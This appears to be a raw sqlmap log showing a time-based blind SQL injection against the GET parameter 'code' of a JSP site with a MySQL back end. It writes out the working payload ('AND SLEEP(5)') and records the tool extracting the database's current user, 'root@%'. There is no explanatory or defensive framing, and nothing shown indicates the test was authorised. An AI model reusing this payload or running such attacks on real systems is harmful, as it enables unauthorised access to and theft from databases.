 ---
Place: GET
Parameter: code
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: code=003001001' AND SLEEP(5) AND 'HFnL'='HFnL
---
[22:30:50] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[22:30:50] [INFO] fetching current user
[22:30:50] [INFO] retrieved:
[22:30:50] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[22:31:43] [INFO] adjusting time delay to 2 seconds due to good response times
[22:32:16] [ERROR] invalid character detected. retrying..
[22:32:16] [WARNING] increasing time delay to 3 seconds
root@%
current user:    'root@%'